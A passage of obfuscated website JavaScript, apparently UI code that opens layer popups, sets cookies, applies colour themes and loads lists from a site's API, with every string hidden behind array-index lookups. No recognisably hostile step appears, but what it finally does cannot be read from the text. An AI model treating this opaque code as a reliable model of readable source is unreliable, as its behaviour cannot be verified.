d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][